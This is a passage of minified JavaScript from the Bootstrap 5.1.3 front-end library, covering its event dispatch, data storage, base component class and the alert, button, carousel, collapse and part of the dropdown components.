const $=getjQuery();const typeEvent=getTypeEvent(event);const inNamespace=event!==typeEvent;const isNative=nativeEvents.has(typeEvent);let jQueryEvent;let bubbles=!0;let nativeDispatch=!0;let defaultPrevented=!1;let evt=null;if(inNamespace&&$){jQueryEvent=$.Event(event,args);$(element).trigger(jQueryEvent);bubbles=!jQueryEvent.isPropagationStopped();nativeDispatch=!jQueryEvent.isImmediatePropagationStopped();defaultPrevented=jQueryEvent.isDefaultPrevented()}
if(isNative){evt=document.createEvent('HTMLEvents');evt.initEvent(typeEvent,bubbles,!0)}else{evt=new CustomEvent(event,{bubbles,cancelable:!0})}
if(typeof args!=='undefined'){Object.keys(args).forEach(key=>{Object.defineProperty(evt,key,{get(){return args[key]}})})}
if(defaultPrevented){evt.preventDefault()}
if(nativeDispatch){element.dispatchEvent(evt)}
if(evt.defaultPrevented&&typeof jQueryEvent!=='undefined'){jQueryEvent.preventDefault()}
return evt}};const elementMap=new Map();const Data={set(element,key,instance){if(!elementMap.has(element)){elementMap.set(element,new Map())}
const instanceMap=elementMap.get(element);if(!instanceMap.has(key)&&instanceMap.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(instanceMap.keys())[0]}.`);return}
instanceMap.set(key,instance)},get(element,key){if(elementMap.has(element)){return elementMap.get(element).get(key)||null}
return null},remove(element,key){if(!elementMap.has(element)){return}
const instanceMap=elementMap.get(element);instanceMap.delete(key);if(instanceMap.size===0){elementMap.delete(element)}}};const VERSION='5.1.3';class BaseComponent{constructor(element){element=getElement(element);if(!element){return}
this._element=element;Data.set(this._element,this.constructor.DATA_KEY,this)}
dispose(){Data.remove(this._element,this.constructor.DATA_KEY);EventHandler.off(this._element,this.constructor.EVENT_KEY);Object.getOwnPropertyNames(this).forEach(propertyName=>{this[propertyName]=null})}
_queueCallback(callback,element,isAnimated=!0){executeAfterTransition(callback,element,isAnimated)}
static getInstance(element){return Data.get(getElement(element),this.DATA_KEY)}
static getOrCreateInstance(element,config={}){return this.getInstance(element)||new this(element,typeof config==='object'?config:null)}
static get VERSION(){return VERSION}
static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}
static get DATA_KEY(){return `bs.${this.NAME}`}
static get EVENT_KEY(){return `.${this.DATA_KEY}`}}
const enableDismissTrigger=(component,method='hide')=>{const clickEvent=`click.dismiss${component.EVENT_KEY}`;const name=component.NAME;EventHandler.on(document,clickEvent,`[data-bs-dismiss="${name}"]`,function(event){if(['A','AREA'].includes(this.tagName)){event.preventDefault()}
if(isDisabled(this)){return}
const target=getElementFromSelector(this)||this.closest(`.${name}`);const instance=component.getOrCreateInstance(target);instance[method]()})};const NAME$d='alert';const DATA_KEY$c='bs.alert';const EVENT_KEY$c=`.${DATA_KEY$c}`;const EVENT_CLOSE=`close${EVENT_KEY$c}`;const EVENT_CLOSED=`closed${EVENT_KEY$c}`;const CLASS_NAME_FADE$5='fade';const CLASS_NAME_SHOW$8='show';class Alert extends BaseComponent{static get NAME(){return NAME$d}
close(){const closeEvent=EventHandler.trigger(this._element,EVENT_CLOSE);if(closeEvent.defaultPrevented){return}
this._element.classList.remove(CLASS_NAME_SHOW$8);const isAnimated=this._element.classList.contains(CLASS_NAME_FADE$5);this._queueCallback(()=>this._destroyElement(),this._element,isAnimated)}
_destroyElement(){this._element.remove();EventHandler.trigger(this._element,EVENT_CLOSED);this.dispose()}
static jQueryInterface(config){return this.each(function(){const data=Alert.getOrCreateInstance(this);if(typeof config!=='string'){return}
if(data[config]===undefined||config.startsWith('_')||config==='constructor'){throw new TypeError(`No method named "${config}"`)}
data[config](this)})}}
enableDismissTrigger(Alert,'close');defineJQueryPlugin(Alert);const NAME$c='button';const DATA_KEY$b='bs.button';const EVENT_KEY$b=`.${DATA_KEY$b}`;const DATA_API_KEY$7='.data-api';const CLASS_NAME_ACTIVE$3='active';const SELECTOR_DATA_TOGGLE$5='[data-bs-toggle="button"]';const EVENT_CLICK_DATA_API$6=`click${EVENT_KEY$b}${DATA_API_KEY$7}`;class Button extends BaseComponent{static get NAME(){return NAME$c}
toggle(){this._element.setAttribute('aria-pressed',this._element.classList.toggle(CLASS_NAME_ACTIVE$3))}
static jQueryInterface(config){return this.each(function(){const data=Button.getOrCreateInstance(this);if(config==='toggle'){data[config]()}})}}
EventHandler.on(document,EVENT_CLICK_DATA_API$6,SELECTOR_DATA_TOGGLE$5,event=>{event.preventDefault();const button=event.target.closest(SELECTOR_DATA_TOGGLE$5);const data=Button.getOrCreateInstance(button);data.toggle()});defineJQueryPlugin(Button);function normalizeData(val){if(val==='true'){return!0}
if(val==='false'){return!1}
if(val===Number(val).toString()){return Number(val)}
if(val===''||val==='null'){return null}
return val}
function normalizeDataKey(key){return key.replace(/[A-Z]/g,chr=>`-${chr.toLowerCase()}`)}
const Manipulator={setDataAttribute(element,key,value){element.setAttribute(`data-bs-${normalizeDataKey(key)}`,value)},removeDataAttribute(element,key){element.removeAttribute(`data-bs-${normalizeDataKey(key)}`)},getDataAttributes(element){if(!element){return{}}
const attributes={};Object.keys(element.dataset).filter(key=>key.startsWith('bs')).forEach(key=>{let pureKey=key.replace(/^bs/,'');pureKey=pureKey.charAt(0).toLowerCase()+pureKey.slice(1,pureKey.length);attributes[pureKey]=normalizeData(element.dataset[key])});return attributes},getDataAttribute(element,key){return normalizeData(element.getAttribute(`data-bs-${normalizeDataKey(key)}`))},offset(element){const rect=element.getBoundingClientRect();return{top:rect.top+window.pageYOffset,left:rect.left+window.pageXOffset}},position(element){return{top:element.offsetTop,left:element.offsetLeft}}};const NODE_TEXT=3;const SelectorEngine={find(selector,element=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(element,selector))},findOne(selector,element=document.documentElement){return Element.prototype.querySelector.call(element,selector)},children(element,selector){return[].concat(...element.children).filter(child=>child.matches(selector))},parents(element,selector){const parents=[];let ancestor=element.parentNode;while(ancestor&&ancestor.nodeType===Node.ELEMENT_NODE&&ancestor.nodeType!==NODE_TEXT){if(ancestor.matches(selector)){parents.push(ancestor)}
ancestor=ancestor.parentNode}
return parents},prev(element,selector){let previous=element.previousElementSibling;while(previous){if(previous.matches(selector)){return[previous]}
previous=previous.previousElementSibling}
return[]},next(element,selector){let next=element.nextElementSibling;while(next){if(next.matches(selector)){return[next]}
next=next.nextElementSibling}
return[]},focusableChildren(element){const focusables=['a','button','input','textarea','select','details','[tabindex]','[contenteditable="true"]'].map(selector=>`${selector}:not([tabindex^="-"])`).join(', ');return this.find(focusables,element).filter(el=>!isDisabled(el)&&isVisible(el))}};const NAME$b='carousel';const DATA_KEY$a='bs.carousel';const EVENT_KEY$a=`.${DATA_KEY$a}`;const DATA_API_KEY$6='.data-api';const ARROW_LEFT_KEY='ArrowLeft';const ARROW_RIGHT_KEY='ArrowRight';const TOUCHEVENT_COMPAT_WAIT=500;const SWIPE_THRESHOLD=40;const Default$a={interval:5000,keyboard:!0,slide:!1,pause:'hover',wrap:!0,touch:!0};const DefaultType$a={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'};const ORDER_NEXT='next';const ORDER_PREV='prev';const DIRECTION_LEFT='left';const DIRECTION_RIGHT='right';const KEY_TO_DIRECTION={[ARROW_LEFT_KEY]:DIRECTION_RIGHT,[ARROW_RIGHT_KEY]:DIRECTION_LEFT};const EVENT_SLIDE=`slide${EVENT_KEY$a}`;const EVENT_SLID=`slid${EVENT_KEY$a}`;const EVENT_KEYDOWN=`keydown${EVENT_KEY$a}`;const EVENT_MOUSEENTER=`mouseenter${EVENT_KEY$a}`;const EVENT_MOUSELEAVE=`mouseleave${EVENT_KEY$a}`;const EVENT_TOUCHSTART=`touchstart${EVENT_KEY$a}`;const EVENT_TOUCHMOVE=`touchmove${EVENT_KEY$a}`;const EVENT_TOUCHEND=`touchend${EVENT_KEY$a}`;const EVENT_POINTERDOWN=`pointerdown${EVENT_KEY$a}`;const EVENT_POINTERUP=`pointerup${EVENT_KEY$a}`;const EVENT_DRAG_START=`dragstart${EVENT_KEY$a}`;const EVENT_LOAD_DATA_API$2=`load${EVENT_KEY$a}${DATA_API_KEY$6}`;const EVENT_CLICK_DATA_API$5=`click${EVENT_KEY$a}${DATA_API_KEY$6}`;const CLASS_NAME_CAROUSEL='carousel';const CLASS_NAME_ACTIVE$2='active';const CLASS_NAME_SLIDE='slide';const CLASS_NAME_END='carousel-item-end';const CLASS_NAME_START='carousel-item-start';const CLASS_NAME_NEXT='carousel-item-next';const CLASS_NAME_PREV='carousel-item-prev';const CLASS_NAME_POINTER_EVENT='pointer-event';const SELECTOR_ACTIVE$1='.active';const SELECTOR_ACTIVE_ITEM='.active.carousel-item';const SELECTOR_ITEM='.carousel-item';const SELECTOR_ITEM_IMG='.carousel-item img';const SELECTOR_NEXT_PREV='.carousel-item-next, .carousel-item-prev';const SELECTOR_INDICATORS='.carousel-indicators';const SELECTOR_INDICATOR='[data-bs-target]';const SELECTOR_DATA_SLIDE='[data-bs-slide], [data-bs-slide-to]';const SELECTOR_DATA_RIDE='[data-bs-ride="carousel"]';const POINTER_TYPE_TOUCH='touch';const POINTER_TYPE_PEN='pen';class Carousel extends BaseComponent{constructor(element,config){super(element);this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(config);this._indicatorsElement=SelectorEngine.findOne(SELECTOR_INDICATORS,this._element);this._touchSupported='ontouchstart' in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent);this._addEventListeners()}
static get Default(){return Default$a}
static get NAME(){return NAME$b}
next(){this._slide(ORDER_NEXT)}
nextWhenVisible(){if(!document.hidden&&isVisible(this._element)){this.next()}}
prev(){this._slide(ORDER_PREV)}
pause(event){if(!event){this._isPaused=!0}
if(SelectorEngine.findOne(SELECTOR_NEXT_PREV,this._element)){triggerTransitionEnd(this._element);this.cycle(!0)}
clearInterval(this._interval);this._interval=null}
cycle(event){if(!event){this._isPaused=!1}
if(this._interval){clearInterval(this._interval);this._interval=null}
if(this._config&&this._config.interval&&!this._isPaused){this._updateInterval();this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval)}}
to(index){this._activeElement=SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM,this._element);const activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0){return}
if(this._isSliding){EventHandler.one(this._element,EVENT_SLID,()=>this.to(index));return}
if(activeIndex===index){this.pause();this.cycle();return}
const order=index>activeIndex?ORDER_NEXT:ORDER_PREV;this._slide(order,this._items[index])}
_getConfig(config){config={...Default$a,...Manipulator.getDataAttributes(this._element),...(typeof config==='object'?config:{})};typeCheckConfig(NAME$b,config,DefaultType$a);return config}
_handleSwipe(){const absDeltax=Math.abs(this.touchDeltaX);if(absDeltax<=SWIPE_THRESHOLD){return}
const direction=absDeltax/this.touchDeltaX;this.touchDeltaX=0;if(!direction){return}
this._slide(direction>0?DIRECTION_RIGHT:DIRECTION_LEFT)}
_addEventListeners(){if(this._config.keyboard){EventHandler.on(this._element,EVENT_KEYDOWN,event=>this._keydown(event))}
if(this._config.pause==='hover'){EventHandler.on(this._element,EVENT_MOUSEENTER,event=>this.pause(event));EventHandler.on(this._element,EVENT_MOUSELEAVE,event=>this.cycle(event))}
if(this._config.touch&&this._touchSupported){this._addTouchEventListeners()}}
_addTouchEventListeners(){const hasPointerPenTouch=event=>{return this._pointerEvent&&(event.pointerType===POINTER_TYPE_PEN||event.pointerType===POINTER_TYPE_TOUCH)};const start=event=>{if(hasPointerPenTouch(event)){this.touchStartX=event.clientX}else if(!this._pointerEvent){this.touchStartX=event.touches[0].clientX}};const move=event=>{this.touchDeltaX=event.touches&&event.touches.length>1?0:event.touches[0].clientX-this.touchStartX};const end=event=>{if(hasPointerPenTouch(event)){this.touchDeltaX=event.clientX-this.touchStartX}
this._handleSwipe();if(this._config.pause==='hover'){this.pause();if(this.touchTimeout){clearTimeout(this.touchTimeout)}
this.touchTimeout=setTimeout(event=>this.cycle(event),TOUCHEVENT_COMPAT_WAIT+this._config.interval)}};SelectorEngine.find(SELECTOR_ITEM_IMG,this._element).forEach(itemImg=>{EventHandler.on(itemImg,EVENT_DRAG_START,event=>event.preventDefault())});if(this._pointerEvent){EventHandler.on(this._element,EVENT_POINTERDOWN,event=>start(event));EventHandler.on(this._element,EVENT_POINTERUP,event=>end(event));this._element.classList.add(CLASS_NAME_POINTER_EVENT)}else{EventHandler.on(this._element,EVENT_TOUCHSTART,event=>start(event));EventHandler.on(this._element,EVENT_TOUCHMOVE,event=>move(event));EventHandler.on(this._element,EVENT_TOUCHEND,event=>end(event))}}
_keydown(event){if(/input|textarea/i.test(event.target.tagName)){return}
const direction=KEY_TO_DIRECTION[event.key];if(direction){event.preventDefault();this._slide(direction)}}
_getItemIndex(element){this._items=element&&element.parentNode?SelectorEngine.find(SELECTOR_ITEM,element.parentNode):[];return this._items.indexOf(element)}
_getItemByOrder(order,activeElement){const isNext=order===ORDER_NEXT;return getNextActiveElement(this._items,activeElement,isNext,this._config.wrap)}
_triggerSlideEvent(relatedTarget,eventDirectionName){const targetIndex=this._getItemIndex(relatedTarget);const fromIndex=this._getItemIndex(SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM,this._element));return EventHandler.trigger(this._element,EVENT_SLIDE,{relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex})}
_setActiveIndicatorElement(element){if(this._indicatorsElement){const activeIndicator=SelectorEngine.findOne(SELECTOR_ACTIVE$1,this._indicatorsElement);activeIndicator.classList.remove(CLASS_NAME_ACTIVE$2);activeIndicator.removeAttribute('aria-current');const indicators=SelectorEngine.find(SELECTOR_INDICATOR,this._indicatorsElement);for(let i=0;i<indicators.length;i++){if(Number.parseInt(indicators[i].getAttribute('data-bs-slide-to'),10)===this._getItemIndex(element)){indicators[i].classList.add(CLASS_NAME_ACTIVE$2);indicators[i].setAttribute('aria-current','true');break}}}}
_updateInterval(){const element=this._activeElement||SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM,this._element);if(!element){return}
const elementInterval=Number.parseInt(element.getAttribute('data-bs-interval'),10);if(elementInterval){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=elementInterval}else{this._config.interval=this._config.defaultInterval||this._config.interval}}
_slide(directionOrOrder,element){const order=this._directionToOrder(directionOrOrder);const activeElement=SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM,this._element);const activeElementIndex=this._getItemIndex(activeElement);const nextElement=element||this._getItemByOrder(order,activeElement);const nextElementIndex=this._getItemIndex(nextElement);const isCycling=Boolean(this._interval);const isNext=order===ORDER_NEXT;const directionalClassName=isNext?CLASS_NAME_START:CLASS_NAME_END;const orderClassName=isNext?CLASS_NAME_NEXT:CLASS_NAME_PREV;const eventDirectionName=this._orderToDirection(order);if(nextElement&&nextElement.classList.contains(CLASS_NAME_ACTIVE$2)){this._isSliding=!1;return}
if(this._isSliding){return}
const slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.defaultPrevented){return}
if(!activeElement||!nextElement){return}
this._isSliding=!0;if(isCycling){this.pause()}
this._setActiveIndicatorElement(nextElement);this._activeElement=nextElement;const triggerSlidEvent=()=>{EventHandler.trigger(this._element,EVENT_SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex})};if(this._element.classList.contains(CLASS_NAME_SLIDE)){nextElement.classList.add(orderClassName);reflow(nextElement);activeElement.classList.add(directionalClassName);nextElement.classList.add(directionalClassName);const completeCallBack=()=>{nextElement.classList.remove(directionalClassName,orderClassName);nextElement.classList.add(CLASS_NAME_ACTIVE$2);activeElement.classList.remove(CLASS_NAME_ACTIVE$2,orderClassName,directionalClassName);this._isSliding=!1;setTimeout(triggerSlidEvent,0)};this._queueCallback(completeCallBack,activeElement,!0)}else{activeElement.classList.remove(CLASS_NAME_ACTIVE$2);nextElement.classList.add(CLASS_NAME_ACTIVE$2);this._isSliding=!1;triggerSlidEvent()}
if(isCycling){this.cycle()}}
_directionToOrder(direction){if(![DIRECTION_RIGHT,DIRECTION_LEFT].includes(direction)){return direction}
if(isRTL()){return direction===DIRECTION_LEFT?ORDER_PREV:ORDER_NEXT}
return direction===DIRECTION_LEFT?ORDER_NEXT:ORDER_PREV}
_orderToDirection(order){if(![ORDER_NEXT,ORDER_PREV].includes(order)){return order}
if(isRTL()){return order===ORDER_PREV?DIRECTION_LEFT:DIRECTION_RIGHT}
return order===ORDER_PREV?DIRECTION_RIGHT:DIRECTION_LEFT}
static carouselInterface(element,config){const data=Carousel.getOrCreateInstance(element,config);let{_config}=data;if(typeof config==='object'){_config={..._config,...config}}
const action=typeof config==='string'?config:_config.slide;if(typeof config==='number'){data.to(config)}else if(typeof action==='string'){if(typeof data[action]==='undefined'){throw new TypeError(`No method named "${action}"`)}
data[action]()}else if(_config.interval&&_config.ride){data.pause();data.cycle()}}
static jQueryInterface(config){return this.each(function(){Carousel.carouselInterface(this,config)})}
static dataApiClickHandler(event){const target=getElementFromSelector(this);if(!target||!target.classList.contains(CLASS_NAME_CAROUSEL)){return}
const config={...Manipulator.getDataAttributes(target),...Manipulator.getDataAttributes(this)};const slideIndex=this.getAttribute('data-bs-slide-to');if(slideIndex){config.interval=!1}
Carousel.carouselInterface(target,config);if(slideIndex){Carousel.getInstance(target).to(slideIndex)}
event.preventDefault()}}
EventHandler.on(document,EVENT_CLICK_DATA_API$5,SELECTOR_DATA_SLIDE,Carousel.dataApiClickHandler);EventHandler.on(window,EVENT_LOAD_DATA_API$2,()=>{const carousels=SelectorEngine.find(SELECTOR_DATA_RIDE);for(let i=0,len=carousels.length;i<len;i++){Carousel.carouselInterface(carousels[i],Carousel.getInstance(carousels[i]))}});defineJQueryPlugin(Carousel);const NAME$a='collapse';const DATA_KEY$9='bs.collapse';const EVENT_KEY$9=`.${DATA_KEY$9}`;const DATA_API_KEY$5='.data-api';const Default$9={toggle:!0,parent:null};const DefaultType$9={toggle:'boolean',parent:'(null|element)'};const EVENT_SHOW$5=`show${EVENT_KEY$9}`;const EVENT_SHOWN$5=`shown${EVENT_KEY$9}`;const EVENT_HIDE$5=`hide${EVENT_KEY$9}`;const EVENT_HIDDEN$5=`hidden${EVENT_KEY$9}`;const EVENT_CLICK_DATA_API$4=`click${EVENT_KEY$9}${DATA_API_KEY$5}`;const CLASS_NAME_SHOW$7='show';const CLASS_NAME_COLLAPSE='collapse';const CLASS_NAME_COLLAPSING='collapsing';const CLASS_NAME_COLLAPSED='collapsed';const CLASS_NAME_DEEPER_CHILDREN=`:scope .${CLASS_NAME_COLLAPSE} .${CLASS_NAME_COLLAPSE}`;const CLASS_NAME_HORIZONTAL='collapse-horizontal';const WIDTH='width';const HEIGHT='height';const SELECTOR_ACTIVES='.collapse.show, .collapse.collapsing';const SELECTOR_DATA_TOGGLE$4='[data-bs-toggle="collapse"]';class Collapse extends BaseComponent{constructor(element,config){super(element);this._isTransitioning=!1;this._config=this._getConfig(config);this._triggerArray=[];const toggleList=SelectorEngine.find(SELECTOR_DATA_TOGGLE$4);for(let i=0,len=toggleList.length;i<len;i++){const elem=toggleList[i];const selector=getSelectorFromElement(elem);const filterElement=SelectorEngine.find(selector).filter(foundElem=>foundElem===this._element);if(selector!==null&&filterElement.length){this._selector=selector;this._triggerArray.push(elem)}}
this._initializeChildren();if(!this._config.parent){this._addAriaAndCollapsedClass(this._triggerArray,this._isShown())}
if(this._config.toggle){this.toggle()}}
static get Default(){return Default$9}
static get NAME(){return NAME$a}
toggle(){if(this._isShown()){this.hide()}else{this.show()}}
show(){if(this._isTransitioning||this._isShown()){return}
let actives=[];let activesData;if(this._config.parent){const children=SelectorEngine.find(CLASS_NAME_DEEPER_CHILDREN,this._config.parent);actives=SelectorEngine.find(SELECTOR_ACTIVES,this._config.parent).filter(elem=>!children.includes(elem))}
const container=SelectorEngine.findOne(this._selector);if(actives.length){const tempActiveData=actives.find(elem=>container!==elem);activesData=tempActiveData?Collapse.getInstance(tempActiveData):null;if(activesData&&activesData._isTransitioning){return}}
const startEvent=EventHandler.trigger(this._element,EVENT_SHOW$5);if(startEvent.defaultPrevented){return}
actives.forEach(elemActive=>{if(container!==elemActive){Collapse.getOrCreateInstance(elemActive,{toggle:!1}).hide()}
if(!activesData){Data.set(elemActive,DATA_KEY$9,null)}});const dimension=this._getDimension();this._element.classList.remove(CLASS_NAME_COLLAPSE);this._element.classList.add(CLASS_NAME_COLLAPSING);this._element.style[dimension]=0;this._addAriaAndCollapsedClass(this._triggerArray,!0);this._isTransitioning=!0;const complete=()=>{this._isTransitioning=!1;this._element.classList.remove(CLASS_NAME_COLLAPSING);this._element.classList.add(CLASS_NAME_COLLAPSE,CLASS_NAME_SHOW$7);this._element.style[dimension]='';EventHandler.trigger(this._element,EVENT_SHOWN$5)};const capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);const scrollSize=`scroll${capitalizedDimension}`;this._queueCallback(complete,this._element,!0);this._element.style[dimension]=`${this._element[scrollSize]}px`}
hide(){if(this._isTransitioning||!this._isShown()){return}
const startEvent=EventHandler.trigger(this._element,EVENT_HIDE$5);if(startEvent.defaultPrevented){return}
const dimension=this._getDimension();this._element.style[dimension]=`${this._element.getBoundingClientRect()[dimension]}px`;reflow(this._element);this._element.classList.add(CLASS_NAME_COLLAPSING);this._element.classList.remove(CLASS_NAME_COLLAPSE,CLASS_NAME_SHOW$7);const triggerArrayLength=this._triggerArray.length;for(let i=0;i<triggerArrayLength;i++){const trigger=this._triggerArray[i];const elem=getElementFromSelector(trigger);if(elem&&!this._isShown(elem)){this._addAriaAndCollapsedClass([trigger],!1)}}
this._isTransitioning=!0;const complete=()=>{this._isTransitioning=!1;this._element.classList.remove(CLASS_NAME_COLLAPSING);this._element.classList.add(CLASS_NAME_COLLAPSE);EventHandler.trigger(this._element,EVENT_HIDDEN$5)};this._element.style[dimension]='';this._queueCallback(complete,this._element,!0)}
_isShown(element=this._element){return element.classList.contains(CLASS_NAME_SHOW$7)}
_getConfig(config){config={...Default$9,...Manipulator.getDataAttributes(this._element),...config};config.toggle=Boolean(config.toggle);config.parent=getElement(config.parent);typeCheckConfig(NAME$a,config,DefaultType$9);return config}
_getDimension(){return this._element.classList.contains(CLASS_NAME_HORIZONTAL)?WIDTH:HEIGHT}
_initializeChildren(){if(!this._config.parent){return}
const children=SelectorEngine.find(CLASS_NAME_DEEPER_CHILDREN,this._config.parent);SelectorEngine.find(SELECTOR_DATA_TOGGLE$4,this._config.parent).filter(elem=>!children.includes(elem)).forEach(element=>{const selected=getElementFromSelector(element);if(selected){this._addAriaAndCollapsedClass([element],this._isShown(selected))}})}
_addAriaAndCollapsedClass(triggerArray,isOpen){if(!triggerArray.length){return}
triggerArray.forEach(elem=>{if(isOpen){elem.classList.remove(CLASS_NAME_COLLAPSED)}else{elem.classList.add(CLASS_NAME_COLLAPSED)}
elem.setAttribute('aria-expanded',isOpen)})}
static jQueryInterface(config){return this.each(function(){const _config={};if(typeof config==='string'&&/show|hide/.test(config)){_config.toggle=!1}
const data=Collapse.getOrCreateInstance(this,_config);if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()}})}}
EventHandler.on(document,EVENT_CLICK_DATA_API$4,SELECTOR_DATA_TOGGLE$4,function(event){if(event.target.tagName==='A'||event.delegateTarget&&event.delegateTarget.tagName==='A'){event.preventDefault()}
const selector=getSelectorFromElement(this);const selectorElements=SelectorEngine.find(selector);selectorElements.forEach(element=>{Collapse.getOrCreateInstance(element,{toggle:!1}).toggle()})});defineJQueryPlugin(Collapse);const NAME$9='dropdown';const DATA_KEY$8='bs.dropdown';const EVENT_KEY$8=`.${DATA_KEY$8}`;const DATA_API_KEY$4='.data-api';const ESCAPE_KEY$2='Escape';const SPACE_KEY='Space';const TAB_KEY$1='Tab';const ARROW_UP_KEY='ArrowUp';const ARROW_DOWN_KEY='ArrowDown';const RIGHT_MOUSE_BUTTON=2;const REGEXP_KEYDOWN=new RegExp(`${ARROW_UP_KEY}|${ARROW_DOWN_KEY}|${ESCAPE_KEY$2}`);const EVENT_HIDE$4=`hide${EVENT_KEY$8}`;const EVENT_HIDDEN$4=`hidden${EVENT_KEY$8}`;const EVENT_SHOW$4=`show${EVENT_KEY$8}`;const EVENT_SHOWN$4=`shown${EVENT_KEY$8}`;const EVENT_CLICK_DATA_API$3=`click${EVENT_KEY$8}${DATA_API_KEY$4}`;const EVENT_KEYDOWN_DATA_API=`keydown${EVENT_KEY$8}${DATA_API_KEY$4}`;const EVENT_KEYUP_DATA_API=`keyup${EVENT_KEY$8}${DATA_API_KEY$4}`;const CLASS_NAME_SHOW$6='show';const CLASS_NAME_DROPUP='dropup';const CLASS_NAME_DROPEND='dropend';const CLASS_NAME_DROPSTART='dropstart';const CLASS_NAME_NAVBAR='navbar';const SELECTOR_DATA_TOGGLE$3='[data-bs-toggle="dropdown"]';const SELECTOR_MENU='.dropdown-menu';const SELECTOR_NAVBAR_NAV='.navbar-nav';const SELECTOR_VISIBLE_ITEMS='.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';const PLACEMENT_TOP=isRTL()?'top-end':'top-start';const PLACEMENT_TOPEND=isRTL()?'top-start':'top-end';const PLACEMENT_BOTTOM=isRTL()?'bottom-end':'bottom-start';const PLACEMENT_BOTTOMEND=isRTL()?'bottom-start':'bottom-end';const PLACEMENT_RIGHT=isRTL()?'left-start':'right-start';const PLACEMENT_LEFT=isRTL()?'right-start':'left-start';const Default$8={offset:[0,2],boundary:'clippingParents',reference:'toggle',display:'dynamic',popperConfig:null,autoClose:!0};const DefaultType$8={offset:'(array|string|function)',boundary:'(string|element)',reference:'(string|element|object)',display:'string',popperConfig:'(null|object|function)',autoClose:'(boolean|string)'};class Dropdown extends BaseComponent{constructor(element,config){super(element);this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar()}
static get Default(){return Default$8}
static get DefaultType(){return DefaultType$8}
static get NAME(){return NAME$9}
toggle(){return this._isShown()?this.hide():this.show()}
show(){if(isDisabled(this._element)||this._isShown(this._menu)){return}
const relatedTarget={relatedTarget:this._element};const showEvent=EventHandler.trigger(this._element,EVENT_SHOW$4,relatedTarget);if(showEvent.defaultPrevented){return}
const parent=Dropdown.getParentFromElement(this._element);if(this._inNavbar){Manipulator.setDataAttribute(this._menu,'popper','none')}else{this._createPopper(parent)}
if('ontouchstart' in document.documentElement&&!parent.closest(SELECTOR_NAVBAR_NAV)){[].concat(...document.body.children).forEach(elem=>EventHandler.on(elem,'mouseover',noop))}
this._element.focus();this._element.setAttribute('aria-expanded',!0);this._menu.classList.add(CLASS_NAME_SHOW$6);this._element.classList.add(CLASS_NAME_SHOW$6);EventHandler.trigger(this._element,EVENT_SHOWN$4,relatedTarget)}
hide(){if(isDisabled(this._element)||!this._isShown(this._menu)){return}
const relatedTarget={relatedTarget:this._element};this._completeHide(relatedTarget)}
dispose(){if(this._popper){this._popper.destroy()}
super.dispose()}
update(){this._inNavbar=this._detectNavbar();if(this._popper){this._popper.update()}}
_completeHide(relatedTarget){const hideEvent=EventHandler.trigger(this._element,EVENT_HIDE$4,relatedTarget);if(hideEvent.defaultPrevented){return}
if('ontouchstart' in document.documentElement){[].concat(...document.body.children).forEach(elem=>EventHandler.off(elem,'mouseover',noop))}
if(this._popper){this._popper.destroy()}
this._menu.classList.remove(CLASS_NAME_SHOW$6);this._element.classList.remove(CLASS_NAME_SHOW$6);this._element.setAttribute('aria-expanded','false');Manipulator.removeDataAttribute(this._menu,'popper');EventHandler.trigger(this._element,EVENT_HIDDEN$4,relatedTarget)}
_getConfig(config){config={...this.constructor.Default,...Manipulator.getDataAttributes(this._element),...config};typeCheckConfig(NAME$9,config,this.constructor.DefaultType);if(typeof config.reference==='object'&&!isElement(config.reference)&&typeof config.reference.getBoundingClientRect!=='function'){throw new TypeError(`${NAME$9.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`)}
return config}
_createPopper(parent){if(typeof Popper__namespace==='undefined'){throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)')}
let referenceElement=this._element;if(this._config.reference==='parent'){referenceElement=parent}else if(isElement(this._config.reference)){referenceElement=getElement(this._config.reference)}else if(typeof this._config.reference==='object'){referenceElement=this._config.reference}
const popperConfig=this._getPopperConfig();const isDisplayStatic=popperConfig.modifiers.find(modifier=>modifier.name==='applyStyles'&&modifier.enabled===!1);this._popper=Popper__namespace.createPopper(referenceElement,this._menu,popperConfig);if(isDisplayStatic){Manipulator.setDataAttribute(this._menu,'popper','static')}}
_isShown(element=this._element){return element.classList.contains(CLASS_NAME_SHOW$6)}
_getMenuElement(){return SelectorEngine.next(this._element,SELECTOR_MENU)[0]}
_getPlacement(){const parentDropdown=this._element.parentNode;if(parentDropdown.classList.contains(CLASS_NAME_DROPEND)){return PLACEMENT_RIGHT}
if(parentDropdown.classList.contains(CLASS_NAME_DROPSTART)){return PLACEMENT_LEFT}
const isEnd=getComputedStyle(this._menu).getPropertyValue('--bs-position').trim()==='end';if(parentDropdown.classList.contains(CLASS_NAME_DROPUP)){return isEnd?PLACEMENT_TOPEND:PLACEMENT_TOP}
return isEnd?PLACEMENT_BOTTOMEND:PLACEMENT_BOTTOM}
_detectNavbar(){return this._element.closest(`.${CLASS_NAME_NAVBAR}`)!==null}
_getOffset(){const{offset}=this._config;if(typeof offset==='string'){return offset.split(',').map(val=>Number.parseInt(val,10))}
if(typeof offset==='function'){return popperData=>offset(popperData,this._element)}
return offset}
